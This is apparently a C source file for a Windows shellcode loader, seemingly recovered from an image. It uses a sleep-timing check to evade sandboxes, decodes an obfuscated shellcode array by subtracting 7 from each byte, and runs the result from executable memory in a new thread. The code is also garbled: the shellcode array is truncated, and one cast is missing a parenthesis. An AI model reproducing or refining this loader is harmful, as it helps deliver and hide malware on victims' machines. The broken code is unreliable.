 #include <Windows.h>
#include <stdio.h>
int main(int argc, char ** argv) {
SYSTEMTIME starttime, finaltime;
GetSystemTime(&starttime);
Sleep(10000);
GetSystemTime(&finaltime);
if (abs(finaltime.wSecond - starttime.wSecond) < 9.5) {
return 1;
}
// Change shellcode here, or modify the program to accept payload from argv
unsigned char shellcode[] = { 0x4f, 0x38, 0xd0, 0x4f, 0x88, 0xf0, 0xbb, 0x6, 0x6, 0x6, 0x4f, 0x94, 0xc, 0xf6, 0x6, 0x6, 0x6, 0x4f,
for (unsigned int i = 0; i < sizeof shellcode; i++) {
shellcode[i] -= 7;
}
unsigned char * mem = (unsigned char * VirtualAlloc(NULL, sizeof shellcode, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (!mem) {
printf("Erro: %d\n", GetLastError());
return 1;
}
memcpy(mem, shellcode, sizeof shellcode);
HANDLE thread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE) mem, NULL, 0, NULL);
WaitForSingleObject(thread, INFINITE);
return 0;
}